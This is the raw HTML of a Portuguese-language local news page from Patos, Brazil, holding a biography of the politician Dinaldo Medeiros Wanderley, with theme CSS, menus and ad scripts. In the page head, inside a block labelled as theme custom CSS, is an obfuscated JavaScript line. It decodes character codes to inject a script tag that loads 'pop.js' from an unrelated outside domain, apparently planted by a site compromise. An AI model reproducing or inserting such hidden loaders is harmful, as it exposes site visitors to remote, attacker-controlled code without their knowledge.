    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/perfil/",
                    "name": "Perfil"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/",
                    "name": "Biografia de Dinaldo Medeiros Wanderley"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-146298 single-format-standard wp-theme-Newsmag biografia-de-dinaldo-medeiros-wanderley-2 global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 19, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-146298" class="post-146298 post type-post status-publish format-standard has-post-thumbnail hentry category-perfil" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Perfil" class="entry-crumb" href="https://www.folhapatoense.com/category/perfil/">Perfil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biografia de Dinaldo Medeiros Wanderley</span></div>
                        
                        <header>
                            <h1 class="entry-title">Biografia de Dinaldo Medeiros Wanderley</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-28T19:07:34-03:00" >28/06/2020 ... 19:07h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F06%2F28%2Fbiografia-de-dinaldo-medeiros-wanderley-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Biografia+de+Dinaldo+Medeiros+Wanderley %0A%0A https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg" data-caption=""><img width="681" height="502" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o-681x502.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o-681x502.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="100478615_10213212411263166_5700751220587626496_o"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Filho do tabelião Dinamérico Wanderley de Sousa e da professora Haydée Medeiros Wanderley, tendo como irmãos: Werlane (Engenheira Elétrica- Memória), Vernaide (Socióloga), Dione (Advogada) e Hermano (Engenheiro Elétrico), Dinaldo Medeiros Wanderley nasceu em Patos, no dia 20 de junho de 1950, onde iniciou os estudos no grupo escolar Rio Branco e mais tarde no Coriolano de Medeiros. Na juventude, sequenciou a formação no Colégio Salesiano do Recife. Formou-se em Economia pela Fundação Francisco Mascarenhas (20/12/1975) e em Direito pela Universidade Federal da Paraíba, Campus de Sousa (25/07/1980). Em 1981 foi nomeado titular do Cartório do 2º Ofício de Serviço Notarial e Registral de Patos. Casou, em junho de 1973, com Édina Guedes Wanderley, sua conterrânea, nascida em 12 de dezembro de 1950, filha de Evaristo Medeiros Guedes e Francisca Pereira Guedes. Ela formou-se em Economia, em 1977, e em História, em 1980, pela Fundação Francisco Mascarenhas. Do matrimonio surgiram quatro filhos: Gustavo (advogado), Dinaldo, Ana Carolina e Bruno (médicos).</p>
<p style="text-align: justify;">Dinaldo Medeiros Wanderley foi um exímio jogador de futebol, tendo atuado nas duas equipes profissionais de Patos, Esporte e Nacional. Chegou a ser convidado para a seleção paraibana e só não ingressou no Flamengo do Rio de Janeiro por resistência da família. Enveredando pelo campo empresarial, atuou como distribuidor de matéria prima para o setor de calçados, chegando a condição de um dos principais fornecedores dos gangorreiros de Patos. Mais tarde, influenciado pelo seu tio Rivaldo Medeiros, passou a atuar na construção civil, com ênfase aos projetos públicos. A empresa, que trazia o seu nome, foi responsável pela edificação de grande parte das obras realizadas em Patos nas duas últimas décadas do século XX.</p>
<p style="text-align: justify;"><a href="https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="146299" data-permalink="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/100793669_10213212424743503_4134427203796467712_o/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o.jpg" data-orig-size="960,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="100793669_10213212424743503_4134427203796467712_o" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-267x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o.jpg" class="alignleft wp-image-146299 size-medium" src="https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-267x200.jpg" alt="" width="267" height="200" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-267x200.jpg 267w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-768x576.jpg 768w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-560x420.jpg 560w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-80x60.jpg 80w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-180x135.jpg 180w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-640x480.jpg 640w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o-681x511.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2020/06/100793669_10213212424743503_4134427203796467712_o.jpg 960w" sizes="(max-width: 267px) 100vw, 267px" /></a>Dinaldo iniciou sua carreira política em 1992, se candidatando ao cargo de prefeito, pelo PFL, ficando na segunda colocação, na eleição em que o então deputado estadual Ivânio Ramalho foi o vitorioso. No pleito seguinte, em 1996, concretizou o sonho disputando com a deputada Francisca Mota, conseguindo 19.577 votos, contra 13.085. Em 2000 veio a reeleição, totalizando 27.967. Nabor Wanderley da Nóbrega Filho, ficou na segunda colocação com 15.121. Em 2002, lançou a esposa, Edina Guedes Wanderley a uma vaga de deputada estadual, conseguindo lograr êxito, com 13.964 votos em Patos e 30.536 na Paraíba. Em 2006, Dinaldo foi eleito à Assembleia Legislatica com 32.082 votos, dos quais 16.456 em Patos. Em 2008, tentaria retornar a prefeitura, mas seria derrotado por Nabor Wanderley da Nóbrega Filho. Na Casa de Epitácio Pessoa ele conseguiu votação suficiente na reeleição, contudo, problemas jurídicos relacionados a sua gestão no Poder Executivo o impediram de assumir o mandato, por conta da cassação do seu registro.</p>
<p style="text-align: justify;">Edina Guedes Wanderley manteve-se na vida pública, vindo a assumir vários cargos na administração estadual, dentre os quais a função de Secretária de Desenvolvimento Humano, na gestão do governador Cássio Cunha Lima. O prestígio de Dinaldo Wanderley, também conseguiu emplacar outros nomes, a exemplo de Guaray Martins, que chegou a condição de secretário adjunto da Infraestrutura.</p>
<p style="text-align: justify;">Dinaldo faleceu no domingo, 24 de maio de 2020, vítima de Coronavírus, tempos depois de detectar e se submeter a um tratamento de câncer de próstata, além de outras complicações no seu quadro de saúde. Por decisão da família, foi cremado e suas cinzas guardadas para o sepultamento após a Pandemia.</p>
<p style="text-align: justify;"><strong>Fonte: Damião Lucena, no livro Patos de Todos os Tempos, cuja segunda edição, com 1.000 páginas, deverá ser lançada em breve.</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
